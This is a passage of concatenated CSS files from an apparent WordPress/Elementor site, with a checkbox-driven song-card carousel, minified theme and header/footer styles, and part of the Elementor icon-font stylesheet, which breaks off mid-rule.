#item-9:checked ~ .cards #song-8,
#item-10:checked ~ .cards #song-9,
#item-11:checked ~ .cards #song-10{
    transform: translateX(-30%) scale(0.8);
    opacity: 0.4;
    z-index: 0;
}


#item-1:checked ~ .cards #song-2,
#item-2:checked ~ .cards #song-3,
#item-3:checked ~ .cards #song-4,
#item-4:checked ~ .cards #song-5,
#item-5:checked ~ .cards #song-6,
#item-6:checked ~ .cards #song-7,
#item-7:checked ~ .cards #song-8,
#item-8:checked ~ .cards #song-9,
#item-9:checked ~ .cards #song-10,
#item-10:checked ~ .cards #song-11,
#item-11:checked ~ .cards #song-1{
    transform: translateX(30%) scale(0.8);
    opacity: 0.4;
    z-index: 0;
}

#item-1:checked ~ .cards #song-1,
#item-2:checked ~ .cards #song-2,
#item-3:checked ~ .cards #song-3,
#item-4:checked ~ .cards #song-4,
#item-5:checked ~ .cards #song-5,
#item-6:checked ~ .cards #song-6,
#item-7:checked ~ .cards #song-7,
#item-8:checked ~ .cards #song-8,
#item-9:checked ~ .cards #song-9,
#item-10:checked ~ .cards #song-10,
#item-11:checked ~ .cards #song-11{
    transform: translateX(0) scale(1);
    opacity: 1;
    z-index: 1;
}

#item-1:checked ~ .cards #song-1 img,
#item-2:checked ~ .cards #song-2 img,
#item-3:checked ~ .cards #song-3 img,
#item-4:checked ~ .cards #song-4 img,
#item-5:checked ~ .cards #song-5 img,
#item-6:checked ~ .cards #song-6 img,
#item-7:checked ~ .cards #song-7 img,
#item-8:checked ~ .cards #song-8 img,
#item-9:checked ~ .cards #song-9 img,
#item-10:checked ~ .cards #song-10 img,
#item-11:checked ~ .cards #song-11 img{
    box-shadow: 0px 0px 10px 0px #FFFFFF;
    width: 100% !important;
}
</file>
<file: up1/css/style.min.css>
html{line-height:1.15;-webkit-text-size-adjust:100%}*,:after,:before{box-sizing:border-box}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h3,h4,h5,h6{margin-block-start:.5rem;margin-block-end:1rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h4{font-size:1.5rem}h5{font-size:1.25rem}h6{font-size:1rem}p{margin-block-start:0;margin-block-end:.9rem}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em;white-space:pre-wrap}a{background-color:transparent;text-decoration:none;color:#c36}a:active,a:hover{color:#336}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}abbr[title]{border-block-end:none;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none;height:auto;max-width:100%}details{display:block}summary{display:list-item}figcaption{font-size:16px;color:#333;line-height:1.4;font-style:italic;font-weight:400}[hidden],template{display:none}@media print{*,:after,:before{background:transparent!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre{white-space:pre-wrap!important}blockquote,pre{-moz-column-break-inside:avoid;break-inside:avoid;border:1px solid #ccc}thead{display:table-header-group}img,tr{-moz-column-break-inside:avoid;break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{-moz-column-break-after:avoid;break-after:avoid}}label{display:inline-block;line-height:1;vertical-align:middle}button,input,optgroup,select,textarea{font-family:inherit;font-size:1rem;line-height:1.5;margin:0}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{width:100%;border:1px solid #666;border-radius:3px;padding:.5rem 1rem;transition:all .3s}input[type=date]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#333}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{width:auto;-webkit-appearance:button}[type=button],[type=submit],button{display:inline-block;font-weight:400;color:#c36;text-align:center;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid #c36;padding:.5rem 1rem;font-size:1rem;border-radius:3px;transition:all .3s}[type=button]:focus:not(:focus-visible),[type=submit]:focus:not(:focus-visible),button:focus:not(:focus-visible){outline:none}[type=button]:focus,[type=button]:hover,[type=submit]:focus,[type=submit]:hover,button:focus,button:hover{color:#fff;background-color:#c36;text-decoration:none}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto;resize:vertical}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}select{display:block}table{background-color:transparent;width:100%;margin-block-end:15px;font-size:.9em;border-spacing:0;border-collapse:collapse}table td,table th{padding:15px;line-height:1.5;vertical-align:top;border:1px solid hsla(0,0%,50.2%,.5019607843)}table th{font-weight:700}table tfoot th,table thead th{font-size:1em}table caption+thead tr:first-child td,table caption+thead tr:first-child th,table colgroup+thead tr:first-child td,table colgroup+thead tr:first-child th,table thead:first-child tr:first-child td,table thead:first-child tr:first-child th{border-block-start:1px solid hsla(0,0%,50.2%,.5019607843)}table tbody>tr:nth-child(odd)>td,table tbody>tr:nth-child(odd)>th{background-color:hsla(0,0%,50.2%,.0705882353)}table tbody tr:hover>td,table tbody tr:hover>th{background-color:hsla(0,0%,50.2%,.1019607843)}table tbody+tbody{border-block-start:2px solid hsla(0,0%,50.2%,.5019607843)}@media (max-width:767px){table table{font-size:.8em}table table td,table table th{padding:7px;line-height:1.3}table table th{font-weight:400}}dd,dl,dt,li,ol,ul{margin-block-start:0;margin-block-end:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}
</file>
<file: up1/css/theme.min.css>
@charset "UTF-8";.comments-area a,.page-content a{text-decoration:underline}.alignright{float:right;margin-left:1rem}.alignleft{float:left;margin-right:1rem}.aligncenter{clear:both;display:block;margin-inline:auto}.alignwide{margin-inline:-80px}.alignfull{margin-inline:calc(50% - 50vw);max-width:100vw}.alignfull,.alignfull img{width:100vw}.wp-caption{margin-block-end:1.25rem;max-width:100%}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{display:block;margin-inline:auto}.wp-caption-text{margin:0}.gallery-caption{display:block;font-size:.8125rem;line-height:1.5;margin:0;padding:.75rem}.pagination{display:flex;justify-content:space-between;margin:20px auto}.sticky{position:relative;display:block}.bypostauthor{font-size:inherit}.hide{display:none!important}.post-password-form p{width:100%;display:flex;align-items:flex-end}.post-password-form [type=submit]{margin-inline-start:3px}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#eee;clip:auto!important;clip-path:none;color:#333;display:block;font-size:1rem;height:auto;left:5px;line-height:normal;padding:12px 24px;text-decoration:none;top:5px;width:auto;z-index:100000}.post .entry-title a{text-decoration:none}.post .wp-post-image{width:100%;max-height:500px;-o-object-fit:cover;object-fit:cover}@media (max-width:991px){.post .wp-post-image{max-height:400px}}@media (max-width:575px){.post .wp-post-image{max-height:300px}}#comments .comment-list{margin:0;padding:0;list-style:none;font-size:.9em}#comments .comment,#comments .pingback{position:relative}#comments .comment .comment-body,#comments .pingback .comment-body{display:flex;flex-direction:column;padding-block-start:30px;padding-block-end:30px;padding-inline-start:60px;padding-inline-end:0;border-block-end:1px solid #ccc}#comments .comment .avatar,#comments .pingback .avatar{position:absolute;left:0;border-radius:50%;margin-inline-end:10px}body.rtl #comments .comment .avatar,body.rtl #comments .pingback .avatar,html[dir=rtl] #comments .comment .avatar,html[dir=rtl] #comments .pingback .avatar{left:auto;right:0}#comments .comment-meta{display:flex;justify-content:space-between;margin-block-end:.9rem}#comments .comment-metadata,#comments .reply{font-size:11px;line-height:1}#comments .children{position:relative;list-style:none;margin:0;padding-inline-start:30px}#comments .children li:last-child{padding-block-end:0}#comments ol.comment-list .children:before{display:inline-block;font-size:1em;font-weight:400;line-height:100%;content:"↪";position:absolute;top:45px;left:0;width:auto}body.rtl #comments ol.comment-list .children:before,html[dir=rtl] #comments ol.comment-list .children:before{content:"↩";left:auto;right:0}@media (min-width:768px){#comments .comment-author,#comments .comment-metadata{line-height:1}}@media (max-width:767px){#comments .comment .comment-body{padding:30px 0}#comments .children{padding-inline-start:20px}#comments .comment .avatar{position:inherit;float:left}body.rtl #comments .comment .avatar,html[dir=rtl] #comments .comment .avatar{float:right}}.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{margin-inline-start:auto;margin-inline-end:auto;width:100%}@media (max-width:575px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{padding-inline-start:10px;padding-inline-end:10px}}@media (min-width:576px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:500px}.site-footer.footer-full-width .footer-inner,.site-header.header-full-width .header-inner{max-width:100%}}@media (min-width:768px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:600px}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%}}@media (min-width:992px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:800px}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%}}@media (min-width:1200px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:1140px}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%}}.site-header+.elementor{min-height:calc(100vh - 320px)}
</file>
<file: up1/css/header-footer.min.css>
@charset "UTF-8";.site-header{display:flex;flex-wrap:wrap;justify-content:space-between;padding-block-start:1rem;padding-block-end:1rem;position:relative}.site-header .site-title{font-size:2.5rem;font-weight:500;line-height:1.2}.site-header .site-branding{display:flex;flex-direction:column;justify-content:center;gap:.5rem}.site-header .header-inner{display:flex;flex-wrap:wrap;justify-content:space-between}.site-header .header-inner .custom-logo-link{display:block}.site-header .header-inner .site-branding .site-description,.site-header .header-inner .site-branding .site-title{margin:0}.site-header .header-inner .site-branding .site-logo img{display:block}.site-header .header-inner .site-branding.show-logo .site-title,.site-header .header-inner .site-branding.show-title .site-logo{display:none!important}.site-header.header-inverted .header-inner{flex-direction:row-reverse}.site-header.header-inverted .header-inner .site-branding{text-align:end}.site-header.header-stacked .header-inner{align-items:center;flex-direction:column;text-align:center}.site-footer{padding-block-start:1rem;padding-block-end:1rem;position:relative}.site-footer .site-title{font-size:1.5rem;font-weight:500;line-height:1.2}.site-footer .site-branding{display:flex;flex-direction:column;justify-content:center;gap:.5rem}.site-footer .footer-inner{display:flex;flex-wrap:wrap;justify-content:space-between}.site-footer .footer-inner .custom-logo-link{display:block}.site-footer .footer-inner .site-branding .site-description,.site-footer .footer-inner .site-branding .site-title{margin:0}.site-footer .footer-inner .site-branding .site-logo img{display:block}.site-footer .footer-inner .site-branding.show-logo .site-title,.site-footer .footer-inner .site-branding.show-title .site-logo{display:none!important}.site-footer .footer-inner .copyright{align-items:center;display:flex;justify-content:flex-end}.site-footer .footer-inner .copyright p{margin:0}.site-footer.footer-inverted .footer-inner{flex-direction:row-reverse}.site-footer.footer-inverted .footer-inner .site-branding{text-align:end}.site-footer.footer-stacked .footer-inner{align-items:center;flex-direction:column;text-align:center}.site-footer.footer-stacked .footer-inner .site-branding .site-title{text-align:center}.site-footer.footer-stacked .footer-inner .site-navigation .menu{padding:0}@media (max-width:576px){.site-footer:not(.footer-stacked) .footer-inner .copyright,.site-footer:not(.footer-stacked) .footer-inner .site-branding,.site-footer:not(.footer-stacked) .footer-inner .site-navigation{display:block;text-align:center;width:100%;max-width:none}.site-footer .footer-inner .site-navigation ul.menu{justify-content:center}.site-footer .footer-inner .site-navigation ul.menu li{display:inline-block}}.site-header.header-stacked .site-navigation-toggle-holder{justify-content:center;max-width:100%}.site-header.menu-layout-dropdown .site-navigation{display:none}.site-navigation-toggle-holder{display:flex;align-items:center;padding:8px 15px}.site-navigation-toggle-holder .site-navigation-toggle{display:flex;align-items:center;justify-content:center;padding:.5rem;cursor:pointer;border:0 solid;border-radius:3px;background-color:rgba(0,0,0,.05);color:#494c4f}.site-navigation-toggle-holder .site-navigation-toggle-icon{display:block;width:1.25rem}.site-navigation-toggle-holder .site-navigation-toggle-icon:after,.site-navigation-toggle-holder .site-navigation-toggle-icon:before{content:"";background-color:currentColor;display:block;height:3px;transition:all .2s ease-in-out;border-radius:3px}.site-navigation-toggle-holder .site-navigation-toggle-icon:before{box-shadow:0 .35rem 0 currentColor;margin-block-end:.5rem}.site-navigation-toggle-holder .site-navigation-toggle[aria-expanded=true] .site-navigation-toggle-icon:before{box-shadow:none;transform:translateY(.35rem) rotate(45deg)}.site-navigation-toggle-holder .site-navigation-toggle[aria-expanded=true] .site-navigation-toggle-icon:after{transform:translateY(-.35rem) rotate(-45deg)}.site-navigation{display:flex;align-items:center}.site-navigation ul.menu,.site-navigation ul.menu ul{list-style-type:none;padding:0}.site-navigation ul.menu{display:flex;flex-wrap:wrap}.site-navigation ul.menu li{position:relative;display:flex}.site-navigation ul.menu li a{display:block;padding:8px 15px}.site-navigation ul.menu li.menu-item-has-children{padding-inline-end:15px}.site-navigation ul.menu li.menu-item-has-children:after{display:flex;content:"▾";font-size:1.5em;justify-content:center;align-items:center;color:#666;text-decoration:none}.site-navigation ul.menu li.menu-item-has-children:focus-within>ul{display:block}.site-navigation ul.menu li ul{background:#fff;display:none;min-width:150px;position:absolute;z-index:2;left:0;top:100%}.site-navigation ul.menu li ul li{border-block-end:#eee 1px solid}.site-navigation ul.menu li ul li:last-child{border-block-end:none}.site-navigation ul.menu li ul li.menu-item-has-children a{flex-grow:1}.site-navigation ul.menu li ul li.menu-item-has-children:after{transform:translateY(-50%) rotate(-90deg)}.site-navigation ul.menu li ul ul{left:100%;top:0}.site-navigation ul.menu li:hover>ul{display:block}footer .site-navigation ul.menu li ul{top:auto;bottom:100%}footer .site-navigation ul.menu li ul ul{bottom:0}footer .site-navigation ul.menu a{padding:5px 15px}.site-navigation-dropdown{margin-block-start:10px;transition:max-height .3s,transform .3s;transform-origin:top;position:absolute;bottom:0;left:0;z-index:10000;width:100%}.site-navigation-toggle-holder:not(.elementor-active)+.site-navigation-dropdown{transform:scaleY(0);max-height:0}.site-navigation-toggle-holder.elementor-active+.site-navigation-dropdown{transform:scaleY(1);max-height:100vh}.site-navigation-dropdown ul{padding:0}.site-navigation-dropdown ul.menu{position:absolute;width:100%;padding:0;margin:0;background:#fff}.site-navigation-dropdown ul.menu li{display:block;width:100%;position:relative}.site-navigation-dropdown ul.menu li a{display:block;padding:20px;background:#fff;color:#55595c;box-shadow:inset 0 -1px 0 rgba(0,0,0,.1019607843)}.site-navigation-dropdown ul.menu li.current-menu-item a{color:#fff;background:#55595c}.site-navigation-dropdown ul.menu>li li{transition:max-height .3s,transform .3s;transform-origin:top;transform:scaleY(0);max-height:0}.site-navigation-dropdown ul.menu li.elementor-active>ul>li{transform:scaleY(1);max-height:100vh}@media (max-width:576px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation{display:none!important}}@media (min-width:768px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none!important}}@media (min-width:576px) and (max-width:767px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation{display:none!important}}@media (min-width:992px){.site-header.menu-dropdown-tablet:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none!important}}@media (max-width:992px){.site-header.menu-dropdown-tablet:not(.menu-layout-dropdown) .site-navigation{display:none!important}}.site-header.menu-dropdown-none:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none!important}
</file>
<file: up1/css/elementor-icons.min.css>
/*! elementor-icons - v5.34.0 - 03-12-2024 */
@font-face{font-family:eicons;src:url(../fonts/eicons.eot);src:url(../fonts/eicons.eot) format("embedded-opentype"),url(../fonts/eicons.woff2) format("woff2"),url(../fonts/eicons.woff) format("woff"),url(../fonts/eicons.ttf) format("truetype"),url(../images/eicons.svg) format("svg");font-weight:400;font-style:normal}[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@keyframes a{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}.eicon-animation-spin{animation:a 2s infinite linear}.eicon-editor-link:before{content:"\e800"}.eicon-editor-unlink:before{content:"\e801"}.eicon-editor-external-link:before{content:"\e802"}.eicon-editor-close:before{content:"\e803"}.eicon-editor-list-ol:before{content:"\e804"}.eicon-editor-list-ul:before{content:"\e805"}.eicon-editor-bold:before{content:"\e806"}.eicon-editor-italic:before{content:"\e807"}.eicon-editor-underline:before{content:"\e808"}.eicon-editor-paragraph:before{content:"\e809"}.eicon-editor-h1:before{content:"\e80a"}.eicon-editor-h2:before{content:"\e80b"}.eicon-editor-h3:before{content:"\e80c"}.eicon-editor-h4:before{content:"\e80d"}.eicon-editor-h5:before{content:"\e80e"}.eicon-editor-h6:before{content:"\e80f"}.eicon-editor-quote:before{content:"\e810"}.eicon-editor-code:before{content:"\e811"}.eicon-elementor:before{content:"\e812"}.eicon-elementor-circle:before{content:"\e813"}.eicon-pojome:before{content:"\e814"}.eicon-plus:before{content:"\e815"}.eicon-menu-bar:before{content:"\e816"}.eicon-apps:before{content:"\e817"}.eicon-accordion:before{content:"\e818"}.eicon-alert:before{content:"\e819"}.eicon-animation-text:before{content:"\e81a"}.eicon-animation:before{content:"\e81b"}.eicon-banner:before{content:"\e81c"}.eicon-blockquote:before{content:"\e81d"}.eicon-button:before{content:"\e81e"}.eicon-call-to-action:before{content:"\e81f"}.eicon-captcha:before{content:"\e820"}.eicon-carousel:before{content:"\e821"}.eicon-checkbox:before{content:"\e822"}.eicon-columns:before{content:"\e823"}.eicon-countdown:before{content:"\e824"}.eicon-counter:before{content:"\e825"}.eicon-date:before{content:"\e826"}.eicon-divider-shape:before{content:"\e827"}.eicon-divider:before{content:"\e828"}.eicon-download-button:before{content:"\e829"}.eicon-dual-button:before{content:"\e82a"}.eicon-email-field:before{content:"\e82b"}.eicon-facebook-comments:before{content:"\e82c"}.eicon-facebook-like-box:before{content:"\e82d"}.eicon-form-horizontal:before{content:"\e82e"}.eicon-form-vertical:before{content:"\e82f"}.eicon-gallery-grid:before{content:"\e830"}.eicon-gallery-group:before{content:"\e831"}.eicon-gallery-justified:before{content:"\e832"}.eicon-gallery-masonry:before{content:"\e833"}.eicon-icon-box:before{content:"\e834"}.eicon-image-before-after:before{content:"\e835"}.eicon-image-box:before{content:"\e836"}.eicon-image-hotspot:before{content:"\e837"}.eicon-image-rollover:before{content:"\e838"}.eicon-info-box:before{content:"\e839"}.eicon-inner-section:before{content:"\e83a"}.eicon-mailchimp:before{content:"\e83b"}.eicon-menu-card:before{content:"\e83c"}.eicon-navigation-horizontal:before{content:"\e83d"}.eicon-nav-menu:before{content:"\e83e"}.eicon-navigation-vertical:before{content:"\e83f"}.eicon-number-field:before{content:"\e840"}.eicon-parallax:before{content:"\e841"}.eicon-php7:before{content:"\e842"}.eicon-post-list:before{content:"\e843"}.eicon-post-slider:before{content:"\e844"}.eicon-post:before{content:"\e845"}.eicon-posts-carousel:before{content:"\e846"}.eicon-posts-grid:before{content:"\e847"}.eicon-posts-group:before{content:"\e848"}.eicon-posts-justified:before{content:"\e849"}.eicon-posts-masonry:before{content:"\e84a"}.eicon-posts-ticker:before{content:"\e84b"}.eicon-price-list:before{content:"\e84c"}.eicon-price-table:before{content:"\e84d"}.eicon-radio:before{content:"\e84e"}.eicon-rtl:before{content:"\e84f"}.eicon-scroll:before{content:"\e850"}.eicon-search:before{content:"\e851"}.eicon-select:before{content:"\e852"}.eicon-share:before{content:"\e853"}.eicon-sidebar:before{content:"\e854"}.eicon-skill-bar:before{content:"\e855"}.eicon-slider-3d:before{content:"\e856"}.eicon-slider-album:before{content:"\e857"}.eicon-slider-device:before{content:"\e858"}.eicon-slider-full-screen:before{content:"\e859"}.eicon-slider-push:before{content:"\e85a"}.eicon-slider-vertical:before{content:"\e85b"}.eicon-slider-video:before{content:"\e85c"}.eicon-slides:before{content:"\e85d"}.eicon-social-icons:before{content:"\e85e"}.eicon-spacer:before{content:"\e85f"}.eicon-table:before{content:"\e860"}.eicon-tabs:before{content:"\e861"}.eicon-tel-field:before{content:"\e862"}.eicon-text-area:before{content:"\e863"}.eicon-text-field:before{content:"\e864"}.eicon-thumbnails-down:before{content:"\e865"}.eicon-thumbnails-half:before{content:"\e866"}.eicon-thumbnails-right:before{content:"\e867"}.eicon-time-line:before{content:"\e868"}.eicon-toggle:before{content:"\e869"}.eicon-url:before{content:"\e86a"}.eicon-t-letter:before{content:"\e86b"}.eicon-wordpress:before{content:"\e86c"}.eicon-text:before{content:"\e86d"}.eicon-anchor:before{content:"\e86e"}.eicon-bullet-list:before{content:"\e86f"}.eicon-code:before{content:"\e870"}.eicon-favorite:before{content:"\e871"}.eicon-google-maps:before{content:"\e872"}.eicon-image:before{content:"\e873"}.eicon-photo-library:before{content:"\e874"}.eicon-woocommerce:before{content:"\e875"}.eicon-youtube:before{content:"\e876"}.eicon-flip-box:before{content:"\e877"}.eicon-settings:before{content:"\e878"}.eicon-headphones:before{content:"\e879"}.eicon-testimonial:before{content:"\e87a"}.eicon-counter-circle:before{content:"\e87b"}.eicon-person:before{content:"\e87c"}.eicon-chevron-right:before{content:"\e87d"}.eicon-chevron-left:before{content:"\e87e"}.eicon-close:before{content:"\e87f"}.eicon-file-download:before{content:"\e880"}.eicon-save:before{content:"\e881"}.eicon-zoom-in:before{content:"\e882"}.eicon-shortcode:before{content:"\e883"}.eicon-nerd:before{content:"\e884"}.eicon-device-desktop:before{content:"\e885"}.eicon-device-tablet:before{content:"\e886"}.eicon-device-mobile:before{content:"\e887"}.eicon-document-file:before{content:"\e888"}.eicon-folder-o:before{content:"\e889"}.eicon-hypster:before{content:"\e88a"}.eicon-h-align-left:before{content:"\e88b"}.eicon-h-align-right:before{content:"\e88c"}.eicon-h-align-center:before{content:"\e88d"}.eicon-h-align-stretch:before{content:"\e88e"}.eicon-v-align-top:before{content:"\e88f"}.eicon-v-align-bottom:before{content:"\e890"}.eicon-v-align-middle:before{content:"\e891"}.eicon-v-align-stretch:before{content:"\e892"}.eicon-pro-icon:before{content:"\e893"}.eicon-mail:before{content:"\e894"}.eicon-lock-user:before{content:"\e895"}.eicon-testimonial-carousel:before{content:"\e896"}.eicon-media-carousel:before{content:"\e897"}.eicon-section:before{content:"\e898"}.eicon-column:before{content:"\e899"}.eicon-edit:before{content:"\e89a"}.eicon-clone:before{content:"\e89b"}.eicon-trash:before{content:"\e89c"}.eicon-play:before{content:"\e89d"}.eicon-angle-right:before{content:"\e89e"}.eicon-angle-left:before{content:"\e89f"}.eicon-animated-headline:before{content:"\e8a0"}.eicon-menu-toggle:before{content:"\e8a1"}.eicon-fb-embed:before{content:"\e8a2"}.eicon-fb-feed:before{content:"\e8a3"}.eicon-twitter-embed:before{content:"\e8a4"}.eicon-twitter-feed:before{content:"\e8a5"}.eicon-sync:before{content:"\e8a6"}.eicon-import-export:before{content:"\e8a7"}.eicon-check-circle:before{content:"\e8a8"}.eicon-library-save:before{content:"\e8a9"}.eicon-library-download:before{content:"\e8aa"}.eicon-insert:before{content:"\e8ab"}.eicon-preview-medium:before{content:"\e8ac"}.eicon-sort-down:before{content:"\e8ad"}.eicon-sort-up:before{content:"\e8ae"}.eicon-heading:before{content:"\e8af"}.eicon-logo:before{content:"\e8b0"}.eicon-meta-data:before{content:"\e8b1"}.eicon-post-content:before{content:"\e8b2"}.eicon-post-excerpt:before{content:"\e8b3"}.eicon-post-navigation:before{content:"\e8b4"}.eicon-yoast:before{content:"\e8b5"}.eicon-nerd-chuckle:before{content:"\e8b6"}.eicon-nerd-wink:before{content:"\e8b7"}.eicon-comments:before{content:"\e8b8"}.eicon-download-circle-o:before{content:"\e8b9"}.eicon-library-upload:before{content:"\e8ba"}.eicon-save-o:before{content:"\e8bb"}.eicon-upload-circle-o:before{content:"\e8bc"}.eicon-ellipsis-h:before{content:"\e8bd"}.eicon-ellipsis-v:before{content:"\e8be"}.eicon-arrow-left:before{content:"\e8bf"}.eicon-arrow-right:before{content:"\e8c0"}.eicon-arrow-up:before{content:"\e8c1"}.eicon-arrow-down:before{content:"\e8c2"}.eicon-play-o:before{content:"\e8c3"}.eicon-archive-posts:before{content:"\e8c4"}.eicon-archive-title:before{content:"\e8c5"}.eicon-featured-image:before{content:"\e8c6"}.eicon-post-info:before{content:"\e8c7"}.eicon-post-title:before{content:"\e8c8"}.eicon-site-logo:before{content:"\e8c9"}.eicon-site-search:before{content:"\e8ca"}.eicon-site-title:before{content:"\e8cb"}.eicon-plus-square:before{content:"\e8cc"}.eicon-minus-square:before{content:"\e8cd"}.eicon-cloud-check:before{content:"\e8ce"}.eicon-drag-n-drop:before{content:"\e8cf"}.eicon-welcome:before{content:"\e8d0"}.eicon-handle:before{content:"\e8d1"}.eicon-cart:before{content:"\e8d2"}.eicon-product-add-to-cart:before{content:"\e8d3"}.eicon-product-breadcrumbs:before{content:"\e8d4"}.eicon-product-categories:before{content:"\e8d5"}.eicon-product-description:before{content:"\e8d6"}.eicon-product-images:before{content:"\e8d7"}.eicon-product-info:before{content:"\e8d8"}.eicon-product-meta:before{content:"\e8d9"}.eicon-product-pages:before{content:"\e8da"}.eicon-product-price:before{content:"\e8db"}.eicon-product-rating:before{content:"\e8dc"}.eicon-product-related:before{content:"\e8dd"}.eicon-product-stock:before{content:"\e8de"}.eicon-product-tabs:before{content:"\e8df"}.eicon-product-title:before{content:"\e8e0"}.eicon-product-upsell:before{content:"\e8e1"}.eicon-products:before{content:"\e8e2"}.eicon-bag-light:before{content:"\e8e3"}.eicon-bag-medium:before{content:"\e8e4"}.eicon-bag-solid:before{content:"\e8e5"}.eicon-basket-light:before{content:"\e8e6"}.eicon-basket-medium:before{content:"\e8e7"}.eicon-basket-solid:before{content:"\e8e8"}.eicon-cart-light:before{content:"\e8e9"}.eicon-cart-medium:before{content:"\e8ea"}.eicon-cart-solid:before{content:"\e8eb"}.eicon-exchange:before{content:"\e8ec"}.eicon-preview-thin:before{content:"\e8ed"}.eicon-device-laptop:before{content:"\e8ee"}.eicon-collapse:before{content:"\e8ef"}.eicon-expand:before{content:"\e8f0"}.eicon-navigator:before{content:"\e8f1"}.eicon-plug:before{content:"\e8f2"}.eicon-dashboard:before{content:"\e8f3"}.eicon-typography:before{content:"\e8f4"}.eicon-info-circle-o:before{content:"\e8f5"}.eicon-integration:before{content:"\e8f6"}.eicon-plus-circle-o:before{content:"\e8f7"}.eicon-rating:before{content:"\e8f8"}.eicon-review:before{content:"\e8f9"}.eicon-tools:before{content:"\e8fa"}.eicon-loading:before{content:"\e8fb"}.eicon-sitemap:before{content:"\e8fc"}.eicon-click:before{content:"\e8fd"}.eicon-clock:before{content:"\e8fe"}.eicon-library-open:before{content:"\e8ff"}.eicon-warning:before{content:"\e900"}.eicon-flow:before{content:"\e901"}.eicon-cursor-move:before{content:"\e902"}.eicon-arrow-circle-left:before{content:"\e903"}.eicon-flash:before{content:"\e904"}.eicon-redo:before{content:"\e905"}.eicon-ban:before{content:"\e906"}.eicon-barcode:before{content:"\e907"}.eicon-calendar:before{content:"\e908"}.eicon-caret-left:before{content:"\e909"}.eicon-caret-right:before{content:"\e90a"}.eicon-caret-up:before{content:"\e90b"}.eicon-chain-broken:before{content:"\e90c"}.eicon-check-circle-o:before{content:"\e90d"}.eicon-check:before{content:"\e90e"}.eicon-chevron-double-left:before{content:"\e90f"}.eicon-chevron-double-right:before{content:"\e910"}.eicon-undo:before{content:"\e911"}.eicon-filter:before{content:"\e912"}.eicon-circle-o:before{content:"\e913"}.eicon-circle:before{content:"\e914"}.eicon-clock-o:before{content:"\e915"}.eicon-cog:before{content:"\e916"}.eicon-cogs:before{content:"\e917"}.eicon-commenting-o:before{content:"\e918"}.eicon-copy:before{content:"\e919"}.eicon-database:before{content:"\e91a"}.eicon-dot-